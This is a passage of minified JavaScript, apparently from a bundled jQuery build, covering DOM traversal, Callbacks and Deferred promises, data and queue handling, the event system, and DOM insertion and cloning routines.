this.pushStack(m(u).filter(function(){for(p=0;p<v;p++)if(m.contains(E[p],this))return!0}));for(g=this.pushStack([]),p=0;p<v;p++)m.find(u,E[p],g);return v>1?m.uniqueSort(g):g},filter:function(u){return this.pushStack(Y(this,u||[],!1))},not:function(u){return this.pushStack(Y(this,u||[],!0))},is:function(u){return!!Y(this,typeof u=="string"&&ne.test(u)?m(u):u||[],!1).length}});var pe,ke=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Se=m.fn.init=function(u,p,g){var v,E;if(!u)return this;if(g=g||pe,typeof u=="string")if(u[0]==="<"&&u[u.length-1]===">"&&u.length>=3?v=[null,u,null]:v=ke.exec(u),v&&(v[1]||!p))if(v[1]){if(p=p instanceof m?p[0]:p,m.merge(this,m.parseHTML(v[1],p&&p.nodeType?p.ownerDocument||p:k,!0)),ee.test(v[1])&&m.isPlainObject(p))for(v in p)b(this[v])?this[v](p[v]):this.attr(v,p[v]);return this}else return E=k.getElementById(v[2]),E&&(this[0]=E,this.length=1),this;else return!p||p.jquery?(p||g).find(u):this.constructor(p).find(u);else{if(u.nodeType)return this[0]=u,this.length=1,this;if(b(u))return g.ready!==void 0?g.ready(u):u(m)}return m.makeArray(u,this)};Se.prototype=m.fn,pe=m(k);var ie=/^(?:parents|prev(?:Until|All))/,q={children:!0,contents:!0,next:!0,prev:!0};m.fn.extend({has:function(u){var p=m(u,this),g=p.length;return this.filter(function(){for(var v=0;v<g;v++)if(m.contains(this,p[v]))return!0})},closest:function(u,p){var g,v=0,E=this.length,T=[],N=typeof u!="string"&&m(u);if(!ne.test(u)){for(;v<E;v++)for(g=this[v];g&&g!==p;g=g.parentNode)if(g.nodeType<11&&(N?N.index(g)>-1:g.nodeType===1&&m.find.matchesSelector(g,u))){T.push(g);break}}return this.pushStack(T.length>1?m.uniqueSort(T):T)},index:function(u){return u?typeof u=="string"?l.call(m(u),this[0]):l.call(this,u.jquery?u[0]:u):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(u,p){return this.pushStack(m.uniqueSort(m.merge(this.get(),m(u,p))))},addBack:function(u){return this.add(u==null?this.prevObject:this.prevObject.filter(u))}});function V(u,p){for(;(u=u[p])&&u.nodeType!==1;);return u}m.each({parent:function(u){var p=u.parentNode;return p&&p.nodeType!==11?p:null},parents:function(u){return me(u,"parentNode")},parentsUntil:function(u,p,g){return me(u,"parentNode",g)},next:function(u){return V(u,"nextSibling")},prev:function(u){return V(u,"previousSibling")},nextAll:function(u){return me(u,"nextSibling")},prevAll:function(u){return me(u,"previousSibling")},nextUntil:function(u,p,g){return me(u,"nextSibling",g)},prevUntil:function(u,p,g){return me(u,"previousSibling",g)},siblings:function(u){return ae((u.parentNode||{}).firstChild,u)},children:function(u){return ae(u.firstChild)},contents:function(u){return u.contentDocument!=null&&i(u.contentDocument)?u.contentDocument:(A(u,"template")&&(u=u.content||u),m.merge([],u.childNodes))}},function(u,p){m.fn[u]=function(g,v){var E=m.map(this,p,g);return u.slice(-5)!=="Until"&&(v=g),v&&typeof v=="string"&&(E=m.filter(v,E)),this.length>1&&(q[u]||m.uniqueSort(E),ie.test(u)&&E.reverse()),this.pushStack(E)}});var H=/[^\x20\t\r\n\f]+/g;function U(u){var p={};return m.each(u.match(H)||[],function(g,v){p[v]=!0}),p}m.Callbacks=function(u){u=typeof u=="string"?U(u):m.extend({},u);var p,g,v,E,T=[],N=[],j=-1,I=function(){for(E=E||u.once,v=p=!0;N.length;j=-1)for(g=N.shift();++j<T.length;)T[j].apply(g[0],g[1])===!1&&u.stopOnFalse&&(j=T.length,g=!1);u.memory||(g=!1),p=!1,E&&(g?T=[]:T="")},G={add:function(){return T&&(g&&!p&&(j=T.length-1,N.push(g)),function de(be){m.each(be,function(oe,Pe){b(Pe)?(!u.unique||!G.has(Pe))&&T.push(Pe):Pe&&Pe.length&&O(Pe)!=="string"&&de(Pe)})}(arguments),g&&!p&&I()),this},remove:function(){return m.each(arguments,function(de,be){for(var oe;(oe=m.inArray(be,T,oe))>-1;)T.splice(oe,1),oe<=j&&j--}),this},has:function(de){return de?m.inArray(de,T)>-1:T.length>0},empty:function(){return T&&(T=[]),this},disable:function(){return E=N=[],T=g="",this},disabled:function(){return!T},lock:function(){return E=N=[],!g&&!p&&(T=g=""),this},locked:function(){return!!E},fireWith:function(de,be){return E||(be=be||[],be=[de,be.slice?be.slice():be],N.push(be),p||I()),this},fire:function(){return G.fireWith(this,arguments),this},fired:function(){return!!v}};return G};function ge(u){return u}function ue(u){throw u}function xe(u,p,g,v){var E;try{u&&b(E=u.promise)?E.call(u).done(p).fail(g):u&&b(E=u.then)?E.call(u,p,g):p.apply(void 0,[u].slice(v))}catch(T){g.apply(void 0,[T])}}m.extend({Deferred:function(u){var p=[["notify","progress",m.Callbacks("memory"),m.Callbacks("memory"),2],["resolve","done",m.Callbacks("once memory"),m.Callbacks("once memory"),0,"resolved"],["reject","fail",m.Callbacks("once memory"),m.Callbacks("once memory"),1,"rejected"]],g="pending",v={state:function(){return g},always:function(){return E.done(arguments).fail(arguments),this},catch:function(T){return v.then(null,T)},pipe:function(){var T=arguments;return m.Deferred(function(N){m.each(p,function(j,I){var G=b(T[I[4]])&&T[I[4]];E[I[1]](function(){var de=G&&G.apply(this,arguments);de&&b(de.promise)?de.promise().progress(N.notify).done(N.resolve).fail(N.reject):N[I[0]+"With"](this,G?[de]:arguments)})}),T=null}).promise()},then:function(T,N,j){var I=0;function G(de,be,oe,Pe){return function(){var ht=this,zt=arguments,Et=function(){var In,Ri;if(!(de<I)){if(In=oe.apply(ht,zt),In===be.promise())throw new TypeError("Thenable self-resolution");Ri=In&&(typeof In=="object"||typeof In=="function")&&In.then,b(Ri)?Pe?Ri.call(In,G(I,be,ge,Pe),G(I,be,ue,Pe)):(I++,Ri.call(In,G(I,be,ge,Pe),G(I,be,ue,Pe),G(I,be,ge,be.notifyWith))):(oe!==ge&&(ht=void 0,zt=[In]),(Pe||be.resolveWith)(ht,zt))}},Kn=Pe?Et:function(){try{Et()}catch(In){m.Deferred.exceptionHook&&m.Deferred.exceptionHook(In,Kn.error),de+1>=I&&(oe!==ue&&(ht=void 0,zt=[In]),be.rejectWith(ht,zt))}};de?Kn():(m.Deferred.getErrorHook?Kn.error=m.Deferred.getErrorHook():m.Deferred.getStackHook&&(Kn.error=m.Deferred.getStackHook()),t.setTimeout(Kn))}}return m.Deferred(function(de){p[0][3].add(G(0,de,b(j)?j:ge,de.notifyWith)),p[1][3].add(G(0,de,b(T)?T:ge)),p[2][3].add(G(0,de,b(N)?N:ue))}).promise()},promise:function(T){return T!=null?m.extend(T,v):v}},E={};return m.each(p,function(T,N){var j=N[2],I=N[5];v[N[1]]=j.add,I&&j.add(function(){g=I},p[3-T][2].disable,p[3-T][3].disable,p[0][2].lock,p[0][3].lock),j.add(N[3].fire),E[N[0]]=function(){return E[N[0]+"With"](this===E?void 0:this,arguments),this},E[N[0]+"With"]=j.fireWith}),v.promise(E),u&&u.call(E,E),E},when:function(u){var p=arguments.length,g=p,v=Array(g),E=o.call(arguments),T=m.Deferred(),N=function(j){return function(I){v[j]=this,E[j]=arguments.length>1?o.call(arguments):I,--p||T.resolveWith(v,E)}};if(p<=1&&(xe(u,T.done(N(g)).resolve,T.reject,!p),T.state()==="pending"||b(E[g]&&E[g].then)))return T.then();for(;g--;)xe(E[g],N(g),T.reject);return T.promise()}});var Ne=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;m.Deferred.exceptionHook=function(u,p){t.console&&t.console.warn&&u&&Ne.test(u.name)&&t.console.warn("jQuery.Deferred exception: "+u.message,u.stack,p)},m.readyException=function(u){t.setTimeout(function(){throw u})};var Le=m.Deferred();m.fn.ready=function(u){return Le.then(u).catch(function(p){m.readyException(p)}),this},m.extend({isReady:!1,readyWait:1,ready:function(u){(u===!0?--m.readyWait:m.isReady)||(m.isReady=!0,!(u!==!0&&--m.readyWait>0)&&Le.resolveWith(k,[m]))}}),m.ready.then=Le.then;function je(){k.removeEventListener("DOMContentLoaded",je),t.removeEventListener("load",je),m.ready()}k.readyState==="complete"||k.readyState!=="loading"&&!k.documentElement.doScroll?t.setTimeout(m.ready):(k.addEventListener("DOMContentLoaded",je),t.addEventListener("load",je));var Ee=function(u,p,g,v,E,T,N){var j=0,I=u.length,G=g==null;if(O(g)==="object"){E=!0;for(j in g)Ee(u,p,j,g[j],!0,T,N)}else if(v!==void 0&&(E=!0,b(v)||(N=!0),G&&(N?(p.call(u,v),p=null):(G=p,p=function(de,be,oe){return G.call(m(de),oe)})),p))for(;j<I;j++)p(u[j],g,N?v:v.call(u[j],j,p(u[j],g)));return E?u:G?p.call(u):I?p(u[0],g):T},Qe=/^-ms-/,lt=/-([a-z])/g;function Tt(u,p){return p.toUpperCase()}function nt(u){return u.replace(Qe,"ms-").replace(lt,Tt)}var X=function(u){return u.nodeType===1||u.nodeType===9||!+u.nodeType};function ve(){this.expando=m.expando+ve.uid++}ve.uid=1,ve.prototype={cache:function(u){var p=u[this.expando];return p||(p={},X(u)&&(u.nodeType?u[this.expando]=p:Object.defineProperty(u,this.expando,{value:p,configurable:!0}))),p},set:function(u,p,g){var v,E=this.cache(u);if(typeof p=="string")E[nt(p)]=g;else for(v in p)E[nt(v)]=p[v];return E},get:function(u,p){return p===void 0?this.cache(u):u[this.expando]&&u[this.expando][nt(p)]},access:function(u,p,g){return p===void 0||p&&typeof p=="string"&&g===void 0?this.get(u,p):(this.set(u,p,g),g!==void 0?g:p)},remove:function(u,p){var g,v=u[this.expando];if(v!==void 0){if(p!==void 0)for(Array.isArray(p)?p=p.map(nt):(p=nt(p),p=p in v?[p]:p.match(H)||[]),g=p.length;g--;)delete v[p[g]];(p===void 0||m.isEmptyObject(v))&&(u.nodeType?u[this.expando]=void 0:delete u[this.expando])}},hasData:function(u){var p=u[this.expando];return p!==void 0&&!m.isEmptyObject(p)}};var ye=new ve,Oe=new ve,Ge=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ie=/[A-Z]/g;function Xe(u){return u==="true"?!0:u==="false"?!1:u==="null"?null:u===+u+""?+u:Ge.test(u)?JSON.parse(u):u}function gt(u,p,g){var v;if(g===void 0&&u.nodeType===1)if(v="data-"+p.replace(Ie,"-$&").toLowerCase(),g=u.getAttribute(v),typeof g=="string"){try{g=Xe(g)}catch{}Oe.set(u,p,g)}else g=void 0;return g}m.extend({hasData:function(u){return Oe.hasData(u)||ye.hasData(u)},data:function(u,p,g){return Oe.access(u,p,g)},removeData:function(u,p){Oe.remove(u,p)},_data:function(u,p,g){return ye.access(u,p,g)},_removeData:function(u,p){ye.remove(u,p)}}),m.fn.extend({data:function(u,p){var g,v,E,T=this[0],N=T&&T.attributes;if(u===void 0){if(this.length&&(E=Oe.get(T),T.nodeType===1&&!ye.get(T,"hasDataAttrs"))){for(g=N.length;g--;)N[g]&&(v=N[g].name,v.indexOf("data-")===0&&(v=nt(v.slice(5)),gt(T,v,E[v])));ye.set(T,"hasDataAttrs",!0)}return E}return typeof u=="object"?this.each(function(){Oe.set(this,u)}):Ee(this,function(j){var I;if(T&&j===void 0)return I=Oe.get(T,u),I!==void 0||(I=gt(T,u),I!==void 0)?I:void 0;this.each(function(){Oe.set(this,u,j)})},null,p,arguments.length>1,null,!0)},removeData:function(u){return this.each(function(){Oe.remove(this,u)})}}),m.extend({queue:function(u,p,g){var v;if(u)return p=(p||"fx")+"queue",v=ye.get(u,p),g&&(!v||Array.isArray(g)?v=ye.access(u,p,m.makeArray(g)):v.push(g)),v||[]},dequeue:function(u,p){p=p||"fx";var g=m.queue(u,p),v=g.length,E=g.shift(),T=m._queueHooks(u,p),N=function(){m.dequeue(u,p)};E==="inprogress"&&(E=g.shift(),v--),E&&(p==="fx"&&g.unshift("inprogress"),delete T.stop,E.call(u,N,T)),!v&&T&&T.empty.fire()},_queueHooks:function(u,p){var g=p+"queueHooks";return ye.get(u,g)||ye.access(u,g,{empty:m.Callbacks("once memory").add(function(){ye.remove(u,[p+"queue",g])})})}}),m.fn.extend({queue:function(u,p){var g=2;return typeof u!="string"&&(p=u,u="fx",g--),arguments.length<g?m.queue(this[0],u):p===void 0?this:this.each(function(){var v=m.queue(this,u,p);m._queueHooks(this,u),u==="fx"&&v[0]!=="inprogress"&&m.dequeue(this,u)})},dequeue:function(u){return this.each(function(){m.dequeue(this,u)})},clearQueue:function(u){return this.queue(u||"fx",[])},promise:function(u,p){var g,v=1,E=m.Deferred(),T=this,N=this.length,j=function(){--v||E.resolveWith(T,[T])};for(typeof u!="string"&&(p=u,u=void 0),u=u||"fx";N--;)g=ye.get(T[N],u+"queueHooks"),g&&g.empty&&(v++,g.empty.add(j));return j(),E.promise(p)}});var It=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Pn=new RegExp("^(?:([+-])=|)("+It+")([a-z%]*)$","i"),Gn=["Top","Right","Bottom","Left"],tn=k.documentElement,kn=function(u){return m.contains(u.ownerDocument,u)},qn={composed:!0};tn.getRootNode&&(kn=function(u){return m.contains(u.ownerDocument,u)||u.getRootNode(qn)===u.ownerDocument});var wn=function(u,p){return u=p||u,u.style.display==="none"||u.style.display===""&&kn(u)&&m.css(u,"display")==="none"};function An(u,p,g,v){var E,T,N=20,j=v?function(){return v.cur()}:function(){return m.css(u,p,"")},I=j(),G=g&&g[3]||(m.cssNumber[p]?"":"px"),de=u.nodeType&&(m.cssNumber[p]||G!=="px"&&+I)&&Pn.exec(m.css(u,p));if(de&&de[3]!==G){for(I=I/2,G=G||de[3],de=+I||1;N--;)m.style(u,p,de+G),(1-T)*(1-(T=j()/I||.5))<=0&&(N=0),de=de/T;de=de*2,m.style(u,p,de+G),g=g||[]}return g&&(de=+de||+I||0,E=g[1]?de+(g[1]+1)*g[2]:+g[2],v&&(v.unit=G,v.start=de,v.end=E)),E}var fr={};function Nr(u){var p,g=u.ownerDocument,v=u.nodeName,E=fr[v];return E||(p=g.body.appendChild(g.createElement(v)),E=m.css(p,"display"),p.parentNode.removeChild(p),E==="none"&&(E="block"),fr[v]=E,E)}function tr(u,p){for(var g,v,E=[],T=0,N=u.length;T<N;T++)v=u[T],v.style&&(g=v.style.display,p?(g==="none"&&(E[T]=ye.get(v,"display")||null,E[T]||(v.style.display="")),v.style.display===""&&wn(v)&&(E[T]=Nr(v))):g!=="none"&&(E[T]="none",ye.set(v,"display",g)));for(T=0;T<N;T++)E[T]!=null&&(u[T].style.display=E[T]);return u}m.fn.extend({show:function(){return tr(this,!0)},hide:function(){return tr(this)},toggle:function(u){return typeof u=="boolean"?u?this.show():this.hide():this.each(function(){wn(this)?m(this).show():m(this).hide()})}});var ot=/^(?:checkbox|radio)$/i,yn=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eo=/^$|^module$|\/(?:java|ecma)script/i;(function(){var u=k.createDocumentFragment(),p=u.appendChild(k.createElement("div")),g=k.createElement("input");g.setAttribute("type","radio"),g.setAttribute("checked","checked"),g.setAttribute("name","t"),p.appendChild(g),y.checkClone=p.cloneNode(!0).cloneNode(!0).lastChild.checked,p.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!p.cloneNode(!0).lastChild.defaultValue,p.innerHTML="<option></option>",y.option=!!p.lastChild})();var Xt={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xt.tbody=Xt.tfoot=Xt.colgroup=Xt.caption=Xt.thead,Xt.th=Xt.td,y.option||(Xt.optgroup=Xt.option=[1,"<select multiple='multiple'>","</select>"]);function nn(u,p){var g;return typeof u.getElementsByTagName<"u"?g=u.getElementsByTagName(p||"*"):typeof u.querySelectorAll<"u"?g=u.querySelectorAll(p||"*"):g=[],p===void 0||p&&A(u,p)?m.merge([u],g):g}function vi(u,p){for(var g=0,v=u.length;g<v;g++)ye.set(u[g],"globalEval",!p||ye.get(p[g],"globalEval"))}var to=/<|&#?\w+;/;function _i(u,p,g,v,E){for(var T,N,j,I,G,de,be=p.createDocumentFragment(),oe=[],Pe=0,ht=u.length;Pe<ht;Pe++)if(T=u[Pe],T||T===0)if(O(T)==="object")m.merge(oe,T.nodeType?[T]:T);else if(!to.test(T))oe.push(p.createTextNode(T));else{for(N=N||be.appendChild(p.createElement("div")),j=(yn.exec(T)||["",""])[1].toLowerCase(),I=Xt[j]||Xt._default,N.innerHTML=I[1]+m.htmlPrefilter(T)+I[2],de=I[0];de--;)N=N.lastChild;m.merge(oe,N.childNodes),N=be.firstChild,N.textContent=""}for(be.textContent="",Pe=0;T=oe[Pe++];){if(v&&m.inArray(T,v)>-1){E&&E.push(T);continue}if(G=kn(T),N=nn(be.appendChild(T),"script"),G&&vi(N),g)for(de=0;T=N[de++];)eo.test(T.type||"")&&g.push(T)}return be}var Fr=/^([^.]*)(?:\.(.+)|)/;function Pr(){return!0}function nr(){return!1}function ti(u,p,g,v,E,T){var N,j;if(typeof p=="object"){typeof g!="string"&&(v=v||g,g=void 0);for(j in p)ti(u,j,g,v,p[j],T);return u}if(v==null&&E==null?(E=g,v=g=void 0):E==null&&(typeof g=="string"?(E=v,v=void 0):(E=v,v=g,g=void 0)),E===!1)E=nr;else if(!E)return u;return T===1&&(N=E,E=function(I){return m().off(I),N.apply(this,arguments)},E.guid=N.guid||(N.guid=m.guid++)),u.each(function(){m.event.add(this,p,E,v,g)})}m.event={global:{},add:function(u,p,g,v,E){var T,N,j,I,G,de,be,oe,Pe,ht,zt,Et=ye.get(u);if(X(u))for(g.handler&&(T=g,g=T.handler,E=T.selector),E&&m.find.matchesSelector(tn,E),g.guid||(g.guid=m.guid++),(I=Et.events)||(I=Et.events=Object.create(null)),(N=Et.handle)||(N=Et.handle=function(Kn){return typeof m<"u"&&m.event.triggered!==Kn.type?m.event.dispatch.apply(u,arguments):void 0}),p=(p||"").match(H)||[""],G=p.length;G--;)j=Fr.exec(p[G])||[],Pe=zt=j[1],ht=(j[2]||"").split(".").sort(),Pe&&(be=m.event.special[Pe]||{},Pe=(E?be.delegateType:be.bindType)||Pe,be=m.event.special[Pe]||{},de=m.extend({type:Pe,origType:zt,data:v,handler:g,guid:g.guid,selector:E,needsContext:E&&m.expr.match.needsContext.test(E),namespace:ht.join(".")},T),(oe=I[Pe])||(oe=I[Pe]=[],oe.delegateCount=0,(!be.setup||be.setup.call(u,v,ht,N)===!1)&&u.addEventListener&&u.addEventListener(Pe,N)),be.add&&(be.add.call(u,de),de.handler.guid||(de.handler.guid=g.guid)),E?oe.splice(oe.delegateCount++,0,de):oe.push(de),m.event.global[Pe]=!0)},remove:function(u,p,g,v,E){var T,N,j,I,G,de,be,oe,Pe,ht,zt,Et=ye.hasData(u)&&ye.get(u);if(!(!Et||!(I=Et.events))){for(p=(p||"").match(H)||[""],G=p.length;G--;){if(j=Fr.exec(p[G])||[],Pe=zt=j[1],ht=(j[2]||"").split(".").sort(),!Pe){for(Pe in I)m.event.remove(u,Pe+p[G],g,v,!0);continue}for(be=m.event.special[Pe]||{},Pe=(v?be.delegateType:be.bindType)||Pe,oe=I[Pe]||[],j=j[2]&&new RegExp("(^|\\.)"+ht.join("\\.(?:.*\\.|)")+"(\\.|$)"),N=T=oe.length;T--;)de=oe[T],(E||zt===de.origType)&&(!g||g.guid===de.guid)&&(!j||j.test(de.namespace))&&(!v||v===de.selector||v==="**"&&de.selector)&&(oe.splice(T,1),de.selector&&oe.delegateCount--,be.remove&&be.remove.call(u,de));N&&!oe.length&&((!be.teardown||be.teardown.call(u,ht,Et.handle)===!1)&&m.removeEvent(u,Pe,Et.handle),delete I[Pe])}m.isEmptyObject(I)&&ye.remove(u,"handle events")}},dispatch:function(u){var p,g,v,E,T,N,j=new Array(arguments.length),I=m.event.fix(u),G=(ye.get(this,"events")||Object.create(null))[I.type]||[],de=m.event.special[I.type]||{};for(j[0]=I,p=1;p<arguments.length;p++)j[p]=arguments[p];if(I.delegateTarget=this,!(de.preDispatch&&de.preDispatch.call(this,I)===!1)){for(N=m.event.handlers.call(this,I,G),p=0;(E=N[p++])&&!I.isPropagationStopped();)for(I.currentTarget=E.elem,g=0;(T=E.handlers[g++])&&!I.isImmediatePropagationStopped();)(!I.rnamespace||T.namespace===!1||I.rnamespace.test(T.namespace))&&(I.handleObj=T,I.data=T.data,v=((m.event.special[T.origType]||{}).handle||T.handler).apply(E.elem,j),v!==void 0&&(I.result=v)===!1&&(I.preventDefault(),I.stopPropagation()));return de.postDispatch&&de.postDispatch.call(this,I),I.result}},handlers:function(u,p){var g,v,E,T,N,j=[],I=p.delegateCount,G=u.target;if(I&&G.nodeType&&!(u.type==="click"&&u.button>=1)){for(;G!==this;G=G.parentNode||this)if(G.nodeType===1&&!(u.type==="click"&&G.disabled===!0)){for(T=[],N={},g=0;g<I;g++)v=p[g],E=v.selector+" ",N[E]===void 0&&(N[E]=v.needsContext?m(E,this).index(G)>-1:m.find(E,this,null,[G]).length),N[E]&&T.push(v);T.length&&j.push({elem:G,handlers:T})}}return G=this,I<p.length&&j.push({elem:G,handlers:p.slice(I)}),j},addProp:function(u,p){Object.defineProperty(m.Event.prototype,u,{enumerable:!0,configurable:!0,get:b(p)?function(){if(this.originalEvent)return p(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[u]},set:function(g){Object.defineProperty(this,u,{enumerable:!0,configurable:!0,writable:!0,value:g})}})},fix:function(u){return u[m.expando]?u:new m.Event(u)},special:{load:{noBubble:!0},click:{setup:function(u){var p=this||u;return ot.test(p.type)&&p.click&&A(p,"input")&&dr(p,"click",!0),!1},trigger:function(u){var p=this||u;return ot.test(p.type)&&p.click&&A(p,"input")&&dr(p,"click"),!0},_default:function(u){var p=u.target;return ot.test(p.type)&&p.click&&A(p,"input")&&ye.get(p,"click")||A(p,"a")}},beforeunload:{postDispatch:function(u){u.result!==void 0&&u.originalEvent&&(u.originalEvent.returnValue=u.result)}}}};function dr(u,p,g){if(!g){ye.get(u,p)===void 0&&m.event.add(u,p,Pr);return}ye.set(u,p,!1),m.event.add(u,p,{namespace:!1,handler:function(v){var E,T=ye.get(this,p);if(v.isTrigger&1&&this[p]){if(T)(m.event.special[p]||{}).delegateType&&v.stopPropagation();else if(T=o.call(arguments),ye.set(this,p,T),this[p](),E=ye.get(this,p),ye.set(this,p,!1),T!==E)return v.stopImmediatePropagation(),v.preventDefault(),E}else T&&(ye.set(this,p,m.event.trigger(T[0],T.slice(1),this)),v.stopPropagation(),v.isImmediatePropagationStopped=Pr)}})}m.removeEvent=function(u,p,g){u.removeEventListener&&u.removeEventListener(p,g)},m.Event=function(u,p){if(!(this instanceof m.Event))return new m.Event(u,p);u&&u.type?(this.originalEvent=u,this.type=u.type,this.isDefaultPrevented=u.defaultPrevented||u.defaultPrevented===void 0&&u.returnValue===!1?Pr:nr,this.target=u.target&&u.target.nodeType===3?u.target.parentNode:u.target,this.currentTarget=u.currentTarget,this.relatedTarget=u.relatedTarget):this.type=u,p&&m.extend(this,p),this.timeStamp=u&&u.timeStamp||Date.now(),this[m.expando]=!0},m.Event.prototype={constructor:m.Event,isDefaultPrevented:nr,isPropagationStopped:nr,isImmediatePropagationStopped:nr,isSimulated:!1,preventDefault:function(){var u=this.originalEvent;this.isDefaultPrevented=Pr,u&&!this.isSimulated&&u.preventDefault()},stopPropagation:function(){var u=this.originalEvent;this.isPropagationStopped=Pr,u&&!this.isSimulated&&u.stopPropagation()},stopImmediatePropagation:function(){var u=this.originalEvent;this.isImmediatePropagationStopped=Pr,u&&!this.isSimulated&&u.stopImmediatePropagation(),this.stopPropagation()}},m.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},m.event.addProp),m.each({focus:"focusin",blur:"focusout"},function(u,p){function g(v){if(k.documentMode){var E=ye.get(this,"handle"),T=m.event.fix(v);T.type=v.type==="focusin"?"focus":"blur",T.isSimulated=!0,E(v),T.target===T.currentTarget&&E(T)}else m.event.simulate(p,v.target,m.event.fix(v))}m.event.special[u]={setup:function(){var v;if(dr(this,u,!0),k.documentMode)v=ye.get(this,p),v||this.addEventListener(p,g),ye.set(this,p,(v||0)+1);else return!1},trigger:function(){return dr(this,u),!0},teardown:function(){var v;if(k.documentMode)v=ye.get(this,p)-1,v?ye.set(this,p,v):(this.removeEventListener(p,g),ye.remove(this,p));else return!1},_default:function(v){return ye.get(v.target,u)},delegateType:p},m.event.special[p]={setup:function(){var v=this.ownerDocument||this.document||this,E=k.documentMode?this:v,T=ye.get(E,p);T||(k.documentMode?this.addEventListener(p,g):v.addEventListener(u,g,!0)),ye.set(E,p,(T||0)+1)},teardown:function(){var v=this.ownerDocument||this.document||this,E=k.documentMode?this:v,T=ye.get(E,p)-1;T?ye.set(E,p,T):(k.documentMode?this.removeEventListener(p,g):v.removeEventListener(u,g,!0),ye.remove(E,p))}}}),m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(u,p){m.event.special[u]={delegateType:p,bindType:p,handle:function(g){var v,E=this,T=g.relatedTarget,N=g.handleObj;return(!T||T!==E&&!m.contains(E,T))&&(g.type=N.origType,v=N.handler.apply(this,arguments),g.type=p),v}}}),m.fn.extend({on:function(u,p,g,v){return ti(this,u,p,g,v)},one:function(u,p,g,v){return ti(this,u,p,g,v,1)},off:function(u,p,g){var v,E;if(u&&u.preventDefault&&u.handleObj)return v=u.handleObj,m(u.delegateTarget).off(v.namespace?v.origType+"."+v.namespace:v.origType,v.selector,v.handler),this;if(typeof u=="object"){for(E in u)this.off(E,p,u[E]);return this}return(p===!1||typeof p=="function")&&(g=p,p=void 0),g===!1&&(g=nr),this.each(function(){m.event.remove(this,u,g,p)})}});var wi=/<script|<style|<link/i,pr=/checked\s*(?:[^=]|=\s*.checked.)/i,Br=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ni(u,p){return A(u,"table")&&A(p.nodeType!==11?p:p.firstChild,"tr")&&m(u).children("tbody")[0]||u}function hr(u){return u.type=(u.getAttribute("type")!==null)+"/"+u.type,u}function bi(u){return(u.type||"").slice(0,5)==="true/"?u.type=u.type.slice(5):u.removeAttribute("type"),u}function Ur(u,p){var g,v,E,T,N,j,I;if(p.nodeType===1){if(ye.hasData(u)&&(T=ye.get(u),I=T.events,I)){ye.remove(p,"handle events");for(E in I)for(g=0,v=I[E].length;g<v;g++)m.event.add(p,E,I[E][g])}Oe.hasData(u)&&(N=Oe.access(u),j=m.extend({},N),Oe.set(p,j))}}function xn(u,p){var g=p.nodeName.toLowerCase();g==="input"&&ot.test(u.type)?p.checked=u.checked:(g==="input"||g==="textarea")&&(p.defaultValue=u.defaultValue)}function Ar(u,p,g,v){p=s(p);var E,T,N,j,I,G,de=0,be=u.length,oe=be-1,Pe=p[0],ht=b(Pe);if(ht||be>1&&typeof Pe=="string"&&!y.checkClone&&pr.test(Pe))return u.each(function(zt){var Et=u.eq(zt);ht&&(p[0]=Pe.call(this,zt,Et.html())),Ar(Et,p,g,v)});if(be&&(E=_i(p,u[0].ownerDocument,!1,u,v),T=E.firstChild,E.childNodes.length===1&&(E=T),T||v)){for(N=m.map(nn(E,"script"),hr),j=N.length;de<be;de++)I=E,de!==oe&&(I=m.clone(I,!0,!0),j&&m.merge(N,nn(I,"script"))),g.call(u[de],I,de);if(j)for(G=N[N.length-1].ownerDocument,m.map(N,bi),de=0;de<j;de++)I=N[de],eo.test(I.type||"")&&!ye.access(I,"globalEval")&&m.contains(G,I)&&(I.src&&(I.type||"").toLowerCase()!=="module"?m._evalUrl&&!I.noModule&&m._evalUrl(I.src,{nonce:I.nonce||I.getAttribute("nonce")},G):S(I.textContent.replace(Br,""),I,G))}return u}function mr(u,p,g){for(var v,E=p?m.filter(p,u):u,T=0;(v=E[T])!=null;T++)!g&&v.nodeType===1&&m.cleanData(nn(v)),v.parentNode&&(g&&kn(v)&&vi(nn(v,"script")),v.parentNode.removeChild(v));return u}m.extend({htmlPrefilter:function(u){return u},clone:function(u,p,g){var v,E,T,N,j=u.cloneNode(!0),I=kn(u);if(!y.noCloneChecked&&(u.nodeType===1||u.nodeType===11)&&!m.isXMLDoc(u))for(N=nn(j),T=nn(u),v=0,E=T.length;v<E;v++)xn(T[v],N[v]);if(p)if(g)for(T=T||nn(u),N=N||nn(j),v=0,E=T.length;v<E;v++)Ur(T[v],N[v]);else Ur(u,j);return N=nn(j,"script"),N.length>0&&vi(N,!I&&nn(u,"script")),j},cleanData:function(u){for(var p,g,v,E=m.event.special,T=0;(g=u[T])!==void 0;T++)if(X(g)){if(p=g[ye.expando]){if(p.events)for(v in p.events)E[v]?m.event.remove(g,v):m.removeEvent(g,v,p.handle);g[ye.expando]=void 0}g[Oe.expando]&&(g[Oe.expando]=void 0)}}}),m.fn.extend({detach:function(u){return mr(this,u,!0)},remove:function(u){return mr(this,u)},text:function(u){return Ee(this,function(p){return p===void 0?m.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=p)})},null,u,arguments.length)},append:function(){return Ar(this,arguments,function(u){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var p=ni(this,u);p.appendChild(u)}})},prepend:function(){return Ar(this,arguments,function(u){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var 